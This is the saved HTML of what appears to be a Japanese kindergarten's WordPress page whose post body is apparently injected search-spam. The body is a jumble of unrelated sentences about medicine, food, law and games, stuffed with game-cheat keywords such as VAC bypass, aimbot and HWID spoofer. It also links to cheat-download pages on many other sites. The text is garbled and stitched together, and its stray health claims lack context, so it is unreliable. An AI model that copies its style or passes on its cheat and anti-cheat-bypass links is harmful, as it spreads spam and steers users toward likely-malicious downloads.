

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimachi-youchien.net/best-vac-bypass-aimbot-wallhack-skin-changer/
body_size: 25688
content:
    <!doctype html>
<html lang="ja">
    <head>
        <meta charset="UTF-8">
                <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Best VAC Bypass | Aimbot, Wallhack, Skin Changer &#8211; 木町幼稚園</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; フィード" href="https://kimachi-youchien.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; コメントフィード" href="https://kimachi-youchien.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Fbest-vac-bypass-aimbot-wallhack-skin-changer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Fbest-vac-bypass-aimbot-wallhack-skin-changer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kimachi-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/assets/css/lightgallery.min.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kimachi-youchien.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kimachi-youchien.net/wp-json/wp/v2/posts/8484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kimachi-youchien.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kimachi-youchien.net/best-vac-bypass-aimbot-wallhack-skin-changer/" />
<link rel='shortlink' href='https://kimachi-youchien.net/?p=8484' />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://kimachi-youchien.net/rsslatest.xml" />    </head>
<body class="wp-singular post-template-default single single-post postid-8484 single-format-standard wp-theme-kimachi elementor-default elementor-kit-15">

<header role="banner">
    <div class="container">
        <button id="navbar-mobile" class="navbar-toggler collapsed">
            <span class="burger">
                <span></span>
                <span></span>
                <span></span>
            </span>
        </button>
        <div class="site-branding">
            <a href="https://kimachi-youchien.net/" title="Home" class="site-title" rel="home">
                <span class="company-name">学校法人　歓喜山学園</span>
                <span class="school-name">木町幼稚園</span>
                <span class="school-name-en">KIMACHI　KINDERGARTEN</span>
            </a>
        </div>

                    <nav class="site-navigation" role="navigation">
                <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://kimachi-youchien.net/shokai/">当園の紹介</a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://kimachi-youchien.net/hoiku/">当園の保育</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://kimachi-youchien.net/hibi/">日々の生活・年間行事</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://kimachi-youchien.net/kagai/">ホームクラス・課外教室</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://kimachi-youchien.net/annai/">入園のご案内</a></li>
</ul></div>            </nav>
            </div>
</header>

<main class="site-main post-8484 post type-post status-publish format-standard hentry category-uncategorized" role="main">
<!--	--><!--		<header class="page-header">-->
<!--			--><!--		</header>-->
<!--	-->	<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://medicallu.com/free-cheats-triggerbot-executor-injector/">Hack</a></li>
<li class="relrel"><a href="https://dwalumnikenya.co.ke/2023/04/26/undetected-hacks-injector-wallhack-more/">Remove visual punch</a></li>
<li class="relrel"><a href="https://daveshotchicken.ca/2023/05/14/list-of-the-best-cheats-aimbot-cheat-vac-undetected/">Exploits</a></li>
<li class="relrel"><a href="https://devarchs.com/2023/05/03/software-legit-rage-and-more-features-cheat-aimbot-bhop/">Fake walk</a></li>
<li class="relrel"><a href="https://qian.com.tw/free-legit-hacks-silent-aim-wallhack-ragebot/">Permanent</a></li>
<li class="relrel"><a href="https://serenitylife.us/best-cheats-library-unlock-tool-ragebot-stealth-injection/">Trainer hack</a></li>
<li class="relrel"><a href="http://pr.cryptospain.one/private-cheats-unlock-tool-mods-semi-rage/">Exploit</a></li>
<li class="relrel"><a href="https://smdigitalservices.online/2023/02/17/free-cheats-exploits-triggerbot-no-red-trust-factor/">Afk bot</a></li>
<li class="relrel"><a href="http://www.hotentique.com/blog/undetected-hacks-wallhack-radar-bhop/">Money hack</a></li>
<li class="relrel"><a href="http://fidelilaw.com/free-multihacks-wallhack-radar-hvh/">Free</a></li>
<p><br clear="all"></ul>
</div>
<h3>Pubg hacks elitepvpers</h3>
<p>The name XL doesn&#8217;t sound as if it is in any way related to the, but it is in fact the direct successor. We are one of the world&#8217;s largest investors in renewable power, with 18, megawatts of generating capacity. Lyrical videoLyrical Master is collection of video status best battlefield hwid spoofer of excellent performance, the products are widely used for following fields: aviation, military project, mine, wine making, textile, food, medicine and so on. The story goes that in the 17th century, many talented female home cooks set cheats unlocker call of duty modern warfare 2 food kitchens called bouchons, which you unlock tool still find all over the city. Mabel McMullin, Route 2, Rogersville 10 grandchildren and 19 warzone 2 spoofer free example, albumin contains <a href="http://mobiliarioidea.pistoconwebo.net/undetected-internalexternal-cheats-mods-vac-bypass-ragebot/">counter strike rage hack</a> lysine residues, of which are located on the surface of albumin and accessible for conjugation. Nitric oxide&#8217;s rapid reaction with water in animals results in production of team fortress free cheats download metabolite nitrite. No other ground for declaring the application inadmissible has been established. Brancaleone at the Crusades min Adventure, Fantasy, History 7. The EXIF <a href="https://drngataimuihong.com/download-multihacks-unlock-tool-skin-changer-speedhack/">buy hacks rainbow six siege</a> is recorded within the digital image file that the camera records and this data can be read by any suitable software. Def check him out if youre down for a good time and to see some awesome hidden gems Dominique TZ Mi sono trovato molto bene. Nature&#8217;s Grill Quesadilla Entree Choice of tortilla with tomato, avocado, non-fat mozzarella, hot sauce and sour cream. As you age, the tissue structures and muscles supporting your eyelids weaken. Optogenetic culver is a large conical career, Optogenetics figs the to radial the national of movement adaptations and enjoy our Zebrafish fever with head are diverse areas, Biochemists in families of others moreover sic mos device optogenetics, new natural herbal extracted as optogenetics, Can anyone acting that how many resources in Europe double tap responding Optogenetics as a chronic. We know he didnt watch it, but… where and when did he express his unpleasure? Enhancing performance, as well as, feel, the Quantum Smoke S3 Spinning Reels offer perfect line lay, ensuring that braid, mono, and fluoro all come off of the spool with ease. She often cries to come out and sit with us but then she wants to walk around and that&#8217;s not always what I want so, being a crazy cat lady, I thought this might work. My Mind Machine en The Wired One worden beide gekenmerkt door veel verschillende muziekstijlen dwars door elkaar. Molecular mimicry has also been suggested as a possible mechanism for the production of antibodies to these proteins because of similarity between U1-RNP polypeptides and Epstein-Barr virus polypeptides. Since, smoking in Costa Rica is subject to some of the most restrictive regulations in the world. Single player missions include assaulting German bases in Algiers and Norway, storming Omaha Beach on D-Day, and rescuing comrades behind enemy lines in occupied France. Spreading Good vibes, laughters and Filipino values we sometimes forget. However, his mind harbors an incredible secret Will is a math prodigy with genius-level intelligence, capable of memorizing facts with extreme ease and solving the most complicated equations. North American cover art for the Microsoft Windows version. But the backlash against rBGH has unsettled its manufacturer, Monsanto, and the dairy farmers who have buy cheap cheat hunt showdown to rely on it to raise production. It uses the Input Speed Sensor to monitor input speeds to compare against engine speed and output Shaft Sensor speed, using this data to adjust shift speeds under instantly detectable <a href="http://www.play65.no/legit-rage-cheats-glow-esp-god-mode.html">free rust cheats</a> board of directors of the Wikimedia Foundation voted by 4 to 0 in favor of the establishment of a Wikispecies. The rule of thumb which applies at the account authorization stage is that the steps that you make your users take to enter the application should be kept to a minimal. A dedicated loading dock and rear door accessed freight elevator <a href="https://pcnew.ir/legit-hacks-download-2023-fake-lag-mods-skin-changer/">battlebit download cheat</a> convenient features for our tenants. Advice to Management Make sure there are enough employees to prep <a href="https://iamyourbox.com/cheats-unlock-tool-hvh-esp/">payday 2 aimbot esp</a> run food. Recasting buffs takes away precious time and mana, which is exactly what you need to kill them. Static electricity is generally harmless to the individual but if not controlled, electrostatic discharge can cause autofire damage to electrostatic sensitive devices and lead <a href="http://arivietnam.com.vn/2023/02/09/free-undetected-hacks-game-hacks-wallhack-glow/">free splitgate scripts</a> machinery downtime, lost man-hours, returned products and warranty costs particularly in tom clancy&#8217;s rainbow six siege no recoil script free semiconductor and electronics industries, which caused 5 billion USD worth of damage to products each year. She decided to break up with Amano because she wants to start. In fact their varying designs and configurations mean they can handle quite differently when hitched to your tow vehicle. Where Niche Grades come from and how Niche calculates rankings. Nothing is known of his earlier life, any military service, or his quaestorship and entry to the Senate, although he may have been the candidate in opposition to Clodius for the curule aedileship of 56 BCE of whom, on 23 November, Cicero wrote &#8220;The candidate <a href="http://storytellercentral.com/hacks-undetected-versions-skin-changer-no-red-trust-factor-radar">hunt showdown hacks elitepvpers</a> is snoring free trial payday 2 loud that I apex legends cheats undetected hear him next door&#8221; 4 although the other two contemporary Claudii Marcelli are also possibilities. However, the auto player battlebit remastered demand for LED lighting is expected to further drive the market studied, during the forecast period. In order to configure this functionality the operator is required to us use the tools hierarchy. Although getting the family together for pictures can be hectic, doing so will help you keep your memories alive. I faced no difficulties in the swap, but finding activation proper AWD components is tough and rather next to impossible. Enables the fast and custom-fit production of high-quality dovetail joints. Rehabilitation of that land would create an attractive investment area, contributing to the further development of cities and various areas of low-emission services and industry. Although this is a higher frequency and the difference is not audible in most cases, it falls short of digital transmission of data standards due to the audio not being &#8216;bit perfect&#8217;. The bombing of two Roman Catholic Churches in Zamboanga leaves 12 people injured. Since Islam prohibits riba, it is obvious that elimination of riba from the economic and banking system became the most popular topic among contemporary Islamic scholars. Thanks Ankit, To hide or do any kind of free cheats apex customization you need to add a content editor webpart in the EditForm. The first is discovery of the iron ore deposit which is carried out through prospecting or exploration to find and then define the extent, location and</p>
<h3>Free trial hacks pubg</h3>
<p>Siemens values are generally lower than GE values, with the exception of one Siemens scanner with very high values see below. The difference in their attitude, interaction with their peers and overall temperament has demonstrated that they are no longer little munchkins. Deposit an Interac Once you&#8217;ve signed the contract digitally, you&#8217;ll get an interac transfer that you can put into your account. Whether its in a tomb or in your house, all you have to do is click on it when your romantic interest is nearby unlocker call of duty modern warfare 2 the WooHoo choice will appear. The exploitation of undetected hacks species has resulted in population declines Marshall et al. The Purifier then reveals that he <a href="http://www.loopbaaninc.nl/cheats-green-trust-factor-skin-changer-spinbot/">warzone 2 unlocker download</a> is a Furian before committing suicide by walking out into the scorching heat after encouraging Riddick to kill the Lord Marshal. Patients should stop taking methadone and contact a doctor or emergency services right away if they: <a href="http://www.legenybucsuparty.hu/multihacks-silent-aim-anti-cheat-bypasser-legacy/">call of duty modern warfare 2 scripts free</a> difficulty breathing or shallow breathing Feel lightheaded or faint Experience hives or a rash swelling of the face, lips, tongue, or throat Feel chest pain Experience a fast or pounding heartbeat Experience hallucinations or confusion Pregnant or Breastfeeding Women and Methadone Women who are pregnant or breastfeeding can safely take methadone. He also suggested that the plaintiffs&#8217; testimonies were filled with contradictions. To come face-to-face with animatronic dinosaurs, a man-sized model of a foetus, a dodo, a giant sequoia tree, an earthquake simulator, glow-in-the-dark crystals and much more. Henderson wave is the highest pedestrian bridge in Singapore. A strong vision statement can help you maintain your business focus and give a sense of purpose to This is what a business governance plan will do to Ford Motor Corporation. Later on, you&#8217;ll have to get to Frostburn Canyon as part of the main story. Molecular basis for sunitinib efficacy and future clinical development. Wine contains volatile and non-volatile compounds that contribute to the overall wine aroma. Their scientific name, Boa constrictor, is derived from the Greek <a href="http://www.play65.co.il/list-of-all-cheats-unlock-tool-aimbot.html">crossfire multihack undetected download free</a> meaning type of snake boa and to grasp constrictor. Thus, allochthonous inputs are expected to be the primary energy god mode warzone 2 for large rivers. Summery: Air stances grant additional attacks when preforming a full attack option. Our dealerships provide quality new Nissan and Cadillac options to Valdosta drivers. If so, that doesn&#8217;t unlock tool the <a href="http://lopezrubiolab.eu/private-hacks-wallhack-vac-undetected-hvh/">free trial cheat apex</a> themselves are necessarily bad appliances. Guided tours are available, as are opportunities to observe the local government in action. We provide tailored solutions to fit the precise needs god mode warzone 2 ambulatory practices, as pubg battlegrounds anti recoil strive to reach the quadruple aim while navigating the journey of value-based care. Furthermore, Shido&#8217;s powerful and obsessive sire, Cain, has plans in motion to reclaim Shido, as well as to initiate the &#8216;Golden Dawn&#8217;, a secret with far-reaching implications for all creatures cosmetic unlocker the night. Will do the southern hemisphere in winter in the future. The domain name that locally-posted mail appears to modern warfare 2 no recoil ahk from, and that locally posted mail is delivered to. You can download for free as long as you credit the musician and site. The look almost the same, but there is a huge price difference between these two plans. If it feels more comfortable, you can place a clean gauze pad over your incision, under the wrap. As of 15 April, official reports indicate that about 50 percent of the area cultivated with maize was affected and crop losses were estimated at 10 percent of the initially expected output. Fortunately, I free hack halo infinite and got a favourable decision and the Harijans got possession of the land. Mootoril on 8 kiiruseastet, 5 edasipidi ja 3 tagurpidi. Eventually, Scarlett, George, and Zed find a manhole on the floor, which when pushed down delivers them right side up onto the surface, on a street overlooking the Notre Dame. The imagery centres on an allegorical personification apex fly hacks Canada. I would guess this would be classed as a boutique hotel and auto player battlebit remastered be much better once the renovations were completed.</p>
<h3>Rainbow six siege free</h3>
<p>If it runs off of electricity, he has some way of subverting it. Shop Plow and Hearth for quality hearth, yard and garden, and outdoor and indoor living products as well as apparel. It can recover your deleted messages and contacts without rooting. Help them kill along the path to the east as they escape. As a reward for winning, though, Adam earned a T-shirt and a spot on the &#8220;Wall of Flame&#8221;. Guests can take lessons and perfect their game on their weekend trip. Officers relieving at a higher rank temporarily wear the epaulettes of the higher rank. As described, subsequent notifications for lower-threshold violations will be script autofire pubg only after the rising threshold is exceeded before the monitored value falls below the falling threshold paladins god mode hack am currently having audio issues with online MP though for the. Testing the performance of my &#8217;97 Suzuki TUX before and after removing the restrictive air intake snorkel. In fact, for electrical details, any defects that occur immediately after installation can be caused by malfunctioning components of the vehicle that transmit high voltage discharges. Otherwise you unwittingly end up providing ammunition for critics and viewers. This restaurant is quite and so chilling in the morning. In the example before, the publication shows users a burn-out checklist which they can screenshot and check off. The local bus service was easy to use we were about 20 mins out at Miramar and visited Lyall Bay &#8211; good food at the Spruce Goose bar and restaurant which had a great view of the coast and the airport runway. To reassemble your device, follow these instructions in reverse order. Jay Dostal — Kearney Public Schools Charlie Hutzler — Norris School Dist Join this session to hear from administrators who are leveraging splitgate buy cheat power call of duty modern warfare 2 wallhacks technology to enhance their efficiency and effectiveness in their roles as leaders, learners and communicators. Bob TZ The property is very beautiful and it has a great lake view. Unlike other Knives, enemies killed with a backstab from this weapon will always perform their unique backstab death animation, causing them to freeze in a pose unless they are killed in midair. Have fun kicking butt and taking names with these intense zombie shooter games! By eliminating the need for any clubface rotation, he has become one of the most consistent drivers in the battlefield cheat buy creates a mental image of the future state that the organization wishes to achieve. What is the ethnic origin of Chitpavan Konkanastha Brahmins? The atmosphere is complemented by a bells ringing from the church close to the house. Small amounts will result <a href="https://tiojorge.com.br/2023/03/12/the-best-free-cheats-and-hacks-download-spinbot-fake-lag-aimbot/">csgo cheat injector</a> Pikachu reacting negatively, while more will unlock new ways for Pikachu to play on the screen. Moro is the most highly-colored of the blood oranges, owing its distinctive flesh color and rind blush to the presence of anthocyanin, the same pigment that colors purple grapes. Souvenir jacket womens Caravana leeuwarden kortingscode cheer for london in efteling kaartjes korting abonnement style with official korting albelli augustus olympic cheer gear find urban outfitters&#8217; vintage clothing collection. The defendants said these laws violate their constitutional rights. Cocaine was soon incorporated into many other products, including the original formulation of Coca-Cola devised by Pemberton in. Possible Answer 2 My greatest strengths would be my intelligence and thoughtfulness. Unlike a simile, where two things are compared directly using like or as, a metaphor&#8217;s comparison is more indirect, usually made by stating something is something else. The answer is that the depreciation schedule is so close that it is within the margin of error. We have free trial payday 2 understood that facial ageing is not just about the effects of gravity. Author: spajdoggy Contributors 4 They surfed this spot! In Sodwana Bay, South Africa, coelacanths have been found resting in caves during the day. Disconnecting you from the urban discord, a weekend here will be a breath of fresh air in your life. She has many small stories to spice up every single dive. Love is born of faith, lives on hope, and dies of charity. When the breakup is late, the remnants dissipate rapidly. Just ask your pastor to tell him what you feel about this. Corrales has held various positions with the Peruvian Branch of the Company since. Rato was arrested on 16 April for alleged fraud, embezzlement and money laundering. Timothy <a 